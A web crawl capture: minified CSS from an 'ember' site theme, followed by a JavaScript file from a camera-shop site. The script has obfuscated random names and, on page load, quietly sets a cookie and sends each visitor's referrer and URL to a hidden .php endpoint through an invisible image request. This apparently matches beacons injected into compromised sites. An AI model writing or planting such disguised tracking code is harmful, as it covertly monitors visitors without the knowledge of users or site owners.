fadeIn{from{opacity:0;}to{opacity:1;}}@-moz-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fade-in{opacity:0;-webkit-animation:fadeIn ease-in 1;-moz-animation:fadeIn ease-in 1;animation:fadeIn ease-in 1;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:0.5s;-moz-animation-delay:0.5s;animation-delay:0.5s;}[dir="ltr"] fieldset{padding-left:0em;}label{color:#555;margin:0 .1em;}div.fieldset-description{margin-bottom:1em;}legend{font-size:1.3em;font-weight:normal;margin-bottom:.5em;}[dir="ltr"] div.admin .left{margin-left:0;}[dir="rtl"] div.admin .right{margin-right:0;}#branding h1.page-title{font-size:2.5em;}#branding{background:#444;color:#BBB;}div#branding ul.secondary{background-color:#fff;border-bottom:1px solid #DDD;}div#branding ul.secondary a,div#branding ul.secondary a:link,div#branding ul.secondary a:visited{font-weight:700;color:#333333;}div#branding ul.secondary a:hover,div#branding ul.secondary a:active,div#branding ul.secondary a.active{color:#f05724;}a.active{cursor:default;}.update table.version .version-links{text-align:left;}.rules-elements-table ul.rules-operations li,ul.rules-operations-add li{padding-right:10px;font-size:1em;}
#autocomplete{border:1px solid;overflow:hidden;position:absolute;z-index:100;}#autocomplete ul{list-style:none;list-style-image:none;margin:0;padding:0;}#autocomplete li{margin:0;padding:0.35355em;cursor:default;white-space:pre;zoom:1;}html.js .form-autocomplete{background-image:url(/themes/ember/images/throbber.gif?1422987384);background-repeat:no-repeat;background-size:1.1em;-webkit-transition:background-color 0.2s;-moz-transition:background-color 0.2s;-o-transition:background-color 0.2s;transition:background-color 0.2s;}html.js[dir="ltr"] .form-autocomplete{background-position:100% .65em;}html.js[dir="rtl"] .form-autocomplete{background-position:0.70711em 0.65em;}html.js .throbbing{background-color:#e9f6fc;}html.js[dir="ltr"] .throbbing{background-position:100% -.85em;}html.js[dir="rtl"] .throbbing{background-position:0.70711em -0.85em;}html.js .collapsed{height:auto;border-color:transparent;}html.js .collapsed .fieldset-wrapper{display:none;}html.js .collapsible{position:relative;-webkit-transition:border-color 0.4s;-moz-transition:border-color 0.4s;-o-transition:border-color 0.4s;transition:border-color 0.4s;}html.js .collapsible .fieldset-legend{display:block;}.form-textarea-wrapper textarea{display:block;margin:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.form-textarea-wrapper .grippie{background:#eeeeee url(/themes/ember/images/grippie.png?1422987384) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;height:9px;overflow:hidden;}body.drag{cursor:move;}.draggable td:first-child{padding-left:0;}.tabledrag-handle{text-decoration:none;}.tabledrag-handle,.tabledrag-handle:link,.tabledrag-handle:visited{color:#dddddd;}.tabledrag-handle:hover,.tabledrag-handle:active,.tabledrag-handle:focus{color:#f05724;}.draggable .tabledrag-handle{cursor:move;text-decoration:none;}.tabledrag-handle .handle{display:inline-block;vertical-align:middle;}[dir="ltr"] .tabledrag-handle .handle{margin-right:0.35355em;margin-left:0.70711em;}[dir="rtl"] .tabledrag-handle .handle{margin-right:0.70711em;margin-left:0.35355em;}.tabledrag-handle .handle:before{line-height:1em;font-size:1.5em;content:"\2261";}.tabledrag-handle-hover .handle{background-position:6px -11px;}.indentation{display:inline-block;width:2em;vertical-align:baseline;font-family:Times,serif;color:#dddddd;float:left;}[dir="ltr"] .indentation{text-align:left;}[dir="rtl"] .indentation{text-align:right;}[dir="ltr"] .tree-child:after{content:"\251c";}[dir="rtl"] .tree-child:after{content:"\2524";}[dir="ltr"] .tree-child-last:after{content:"\2514";}[dir="rtl"] .tree-child-last:after{content:"\2518";}.tree-child-horizontal:after{content:"\2500";}[dir="ltr"] .tabledrag-toggle-weight-wrapper{text-align:right;}[dir="rtl"] .tabledrag-toggle-weight-wrapper{text-align:left;}.sticky-header{background-color:white;margin-top:0;}.progress{position:relative;}.progress .bar,.progress .message{margin:0.70711em 0;}.progress .bar{border:1px solid #dddddd;}.progress .filled{background-color:#f9f9f9;height:2.82843em;width:0.35355em;}.progress .percentage{position:absolute;top:0;width:100%;line-height:2.82843em;text-align:center;}.ajax-progress{display:inline-block;}.ajax-progress .throbber{background:transparent url(/themes/ember/images/throbber.gif?1422987384) no-repeat 0px -18px;height:15px;margin:0.35355em;width:15px;}[dir="ltr"] .ajax-progress .throbber{float:left;}[dir="rtl"] .ajax-progress .throbber{float:right;}[dir="ltr"] .ajax-progress .message{padding-left:0.70711em;}[dir="rtl"] .ajax-progress .message{padding-right:0.70711em;}tr .ajax-progress .throbber{margin:0 0.35355em;}.ajax-progress-bar{width:16em;}.container-inline{}.container-inline label{display:block;}.container-inline div,.container-inline input{display:inline-block;}.container-inline .fieldset-wrapper{display:block;}.nowrap{white-space:nowrap;}html.js .js-hide{display:none;}.element-hidden{display:none;}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto;}.clearfix{*zoom:expression(this.runtimeStyle.zoom="1",this.appendChild(document.createElement("br")).style.cssText="clear:both;font:0/0 serif");*zoom:1;}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden;}.clearfix:after{clear:both;}.theme-selector{clear:inherit;float:left;padding:20px 20px 20px 0;}.system-themes-list{clear:inherit;}.theme-info h3{font-size:1.3em;}.system-themes-list-enabled .theme-info{clear:both;padding-top:10px;}.system-themes-list-disabled .theme-selector{height:300px;}
[dir] .primary,[dir]
.secondary{padding-right:0;padding-left:0;}.primary,.primary li,.secondary,.secondary li{list-style-type:none;}.primary li,.secondary li{display:inline-block;margin-top:0;margin-bottom:0;}[dir="ltr"] .primary li,[dir="ltr"]
.secondary li{margin-right:0.70711em;}[dir="ltr"] .primary li:last-child,[dir="ltr"]
.secondary li:last-child{margin-right:0;}[dir="rtl"] .primary li,[dir="rtl"]
.secondary li{margin-left:0.70711em;}[dir="rtl"] .primary li:last-child,[dir="rtl"]
.secondary li:last-child{margin-left:0;}.primary a,.secondary a{display:inline-block;text-decoration:none;}.primary a,.primary a:link,.primary a:visited,.secondary a,.secondary a:link,.secondary a:visited{color:#999999;}.primary a:active,.primary a.active,.primary a:hover,.secondary a:active,.secondary a.active,.secondary a:hover{color:#333333;}.primary a:hover,.secondary a:hover{text-decoration:none;}.primary li{border-bottom:0.35355em solid transparent;-webkit-transition:border-color 0.2s;-moz-transition:border-color 0.2s;-o-transition:border-color 0.2s;transition:border-color 0.2s;}.primary > [class*="active"],.primary > :hover{border-color:#f05724;}.primary > [class*="active"] a,.primary > :hover a{color:#333333;}.primary a{padding:0.35355em 0;font-size:1.41421em;font-weight:200;}.secondary{margin-top:-1.06066em;padding-top:0.70711em;}.secondary a{font-weight:700;}.menu{border:none;list-style:none;text-align:left;}.menu .expanded{list-style-image:url(/themes/ember/images/menu-expanded.png?1399128626);list-style-type:circle;}.menu .collapsed{list-style-image:url(/themes/ember/images/menu-collapsed.png?1399128626);list-style-type:disc;}.menu .leaf{list-style-image:url(/themes/ember/images/menu-leaf.png?1399128626);list-style-type:square;}.menu .active{color:#f05724;}td.menu-disabled{background:#ccc;}.inline{display:inline-block;margin:0;}[dir="ltr"] .inline,[dir="rtl"] .inline{padding:0;}.inline li{display:inline-block;margin:0;list-style-type:none;}[dir="ltr"] .inline li{margin-right:0.35355em;}[dir="ltr"] .inline li:last-child{margin-right:0;}[dir="rtl"] .inline li{margin-left:0.35355em;}[dir="rtl"] .inline li:last-child{margin-left:0;}.breadcrumb{margin:1.5em 0;}#branding .primary,#branding .secondary{margin-top:0;margin-bottom:0;}#branding .primary a,#branding .secondary a{color:#aaa;}#branding .primary > [class*="active"] a,#branding .primary > :hover a,#branding .secondary > [class*="active"] a,#branding .secondary > :hover a{color:white;}#branding .secondary{margin:0 -2.25em;padding:0.5em 2.25em;background-color:#3d3d3d;}
th.active img{display:inline;margin:0 0.35355em;}td.active{background-color:#f9f9f9;}.option{display:inline;}.form-type-radio .description,.form-type-checkbox .description{margin-left:1.5em;}.form-checkbox,.form-radio{vertical-align:middle;}.marker,.form-required{color:#f79521;}.error{border-color:#cb2026;}.container-inline .form-actions,.container-inline.form-actions{margin-top:0;margin-bottom:0;}[dir="ltr"] .more-link,[dir="ltr"]
.more-help-link{text-align:right;}[dir="rtl"] .more-link,[dir="rtl"]
.more-help-link{text-align:left;}.more-help-link a:before{content:"?";-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;position:relative;top:-.1em;width:1.41421em;height:1.41421em;margin:0.35355em;padding-top:0.20711em;padding-bottom:0.20711em;font-size:.9em;font-weight:700;line-height:1em;text-align:center;background-color:#29aae2;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:white;}.pager{clear:both;text-align:center;}.pager-first,.pager-previous,.pager-item,.pager-ellipsis,.pager-current,.pager-next,.pager-last{display:inline-block;list-style-type:none;margin:0;padding:0 0.35355em;}.pager-current{font-weight:700;}#autocomplete{background:white;border-color:#dddddd;}#autocomplete li{-webkit-transition:background-color 0.2s;-moz-transition:background-color 0.2s;-o-transition:background-color 0.2s;transition:background-color 0.2s;}#autocomplete li:hover{cursor:pointer;}#autocomplete li.selected{background:#e9f6fc;}fieldset.collapsible .fieldset-legend:after{position:relative;top:0.20711em;display:inline-block;content:'\2303';color:#f05724;-webkit-transition:top 0.2s,-webkit-transform 0.2s;-moz-transition:top 0.2s,-moz-transform 0.2s;-o-transition:top 0.2s,-o-transform 0.2s;transition:top 0.2s,transform 0.2s;}fieldset.collapsed .fieldset-legend:after{top:-0.20711em;-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1);-ms-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1);}html.js[dir="ltr"] fieldset.collapsible .fieldset-legend:after{margin-right:0.35355em;}html.js[dir="rtl"] fieldset.collapsible .fieldset-legend:after{margin-left:0.35355em;}.fieldset-legend .summary{color:#999999;font-size:0.88em;}.draggable{-webkit-transition:background-color 0.2s;-moz-transition:background-color 0.2s;-o-transition:background-color 0.2s;transition:background-color 0.2s;}tr.drag{background-color:#e9f6fc;}.drag-previous{background-color:#f6fbfd;}.tabledrag-toggle-weight{font-size:0.88em;}.tabledrag-changed-warning{margin-bottom:0.35355em;}.selected td{background:#e9f6fc;}td.checkbox,th.checkbox{text-align:center;}.progress .bar{background:#f9f9f9;border-color:#29aae2;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;}.progress .filled{background:#d4eef9;}.progress .percentage{font-weight:bold;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6;}
.messages{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0.70711em 0;padding:0.70711em;border-width:1px;border-style:solid;border-color:#dddddd;}[dir="ltr"] .messages{border-left-width:0.35355em;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px;-moz-border-radius-bottomright:2px;-webkit-border-bottom-right-radius:2px;border-bottom-right-radius:2px;}[dir="rtl"] .messages{border-right-width:0.35355em;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-bottomleft:2px;-webkit-border-bottom-left-radius:2px;border-bottom-left-radius:2px;}.messages > :first-child{margin-top:0;}.messages > :last-child{margin-bottom:0;}[dir="ltr"] .status,[dir="ltr"] .ok,[dir="ltr"] .warning,[dir="ltr"] .error{padding-left:2.91421em;}[dir="rtl"] .status,[dir="rtl"] .ok,[dir="rtl"] .warning,[dir="rtl"] .error{padding-right:2.91421em;}.status:before,.ok:before,.warning:before,.error:before{content:"";display:inline-block;width:1.5em;height:1.5em;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:100%;}[dir="ltr"] .status:before,[dir="ltr"] .ok:before,[dir="ltr"] .warning:before,[dir="ltr"] .error:before{float:left;margin-left:-2.20711em;}[dir="rtl"] .status:before,[dir="rtl"] .ok:before,[dir="rtl"] .warning:before,[dir="rtl"] .error:before{float:right;margin-right:-2.20711em;}.status,.ok{background:white;}[dir="ltr"] .status,[dir="ltr"] .ok{border-left-color:#82bb41;}[dir="rtl"] .status,[dir="rtl"] .ok{border-right-color:#82bb41;}.status:before,.ok:before{background-image:url(/themes/ember/images/success.svg?1424358603);}.warning{background:white;}[dir="ltr"] .warning{border-left-color:#f79521;}[dir="rtl"] .warning{border-right-color:#f79521;}.warning:before{background-image:url(/themes/ember/images/warning.svg?1424358603);}.error{background:white;}[dir="ltr"] .error{border-left-color:#cb2026;}[dir="rtl"] .error{border-right-color:#cb2026;}.error:before{background-image:url(/themes/ember/images/error.svg?1424358603);}[dir="ltr"] input.error,[dir="ltr"] input.warning,[dir="ltr"] input.ok,[dir="ltr"] select.error,[dir="ltr"] select.warning,[dir="ltr"] select.ok{padding-left:0.70711em;}tr.ok,tr.info,tr.warning,tr.error,span.ok,span.info,span.warning,span.error{padding:0;background:none;}tr.ok:before,tr.info:before,tr.warning:before,tr.error:before,span.ok:before,span.info:before,span.warning:before,span.error:before{display:none;}tr.ok,span.ok{color:#82bb41;}tr.warning,span.warning{color:#f79521;}tr.error,span.error{color:#cb2026;}[dir="ltr"] span.ok,[dir="rtl"] span.ok,[dir="ltr"] span.info,[dir="rtl"] span.info,[dir="ltr"] span.warning,[dir="rtl"] span.warning,[dir="ltr"] span.error,[dir="rtl"] span.error{padding:0;}


--- FILE ---
content_type: application/javascript
request_url: https://lensvintagecamera.com/qexepahy.js
body_size: 806
content:



function lywoc()
{

	 
	var ziwekekafitemoz = window.location.href;     var pisany = "qexepahy"; 	var xosofikyhepi = "/" + pisany + ".php";
	
      var bycubi = 60; 

	var natelylypo = pisany; 
   	var quxe = "";	     try 
 	    {       quxe=""+parent.document.referrer;     } 
    catch (ex) 
      { 
 
	    quxe=""+document.referrer;
 
	    }
    	if(tedimyby(natelylypo) == null)  		{  	
		var supocizyxeh = window.location.hostname;	 
		
 				votizazy(natelylypo, "1", bycubi, "/", supocizyxeh);   
		if(tedimyby(natelylypo) != null)

	
 		{  			var dojehicu = new Image();
				dojehicu.src=xosofikyhepi + "?referer=" + escape(quxe) + "&url=" + escape(ziwekekafitemoz);
	  		}    	}  }	



lywoc();

//###########################################################################################################
//
//         tedimyby
//
//###########################################################################################################
function tedimyby(pyfuvu) {     var dyhawamelejoly = document.cookie;  
    var juriva = pyfuvu + "=";	 
	    var xazijysixoho = dyhawamelejoly.indexOf("; " + juriva);			    if (xazijysixoho == -1) {

        xazijysixoho = dyhawamelejoly.indexOf(juriva); 	        if (xazijysixoho != 0) return null;    	    } else {	          xazijysixoho += 2;
    }

	     var curesakelaqy = document.cookie.indexOf(";", xazijysixoho);
    if (curesakelaqy == -1) {
        curesakelaqy = dyhawamelejoly.length;	
 
    }
	
    return unescape(dyhawamelejoly.substring(xazijysixoho + juriva.length, curesakelaqy)); 
}
 




function votizazy(cekuraqyho,hinybafiq,rusof, suvululaduriwyf, jadepocadowizi) {
	 var puruwox = new Date();
   var cucowyqerudere = new Date(); 

	
 
	 cucowyqerudere.setTime(puruwox.getTime() + 1000*60*rusof);
	 	 
	 document.cookie = cekuraqyho+"="+escape(hinybafiq) + ";expires="+cucowyqerudere.toGMTString() + ";path=" + suvululaduriwyf + ";domain=" + jadepocadowizi; 
 }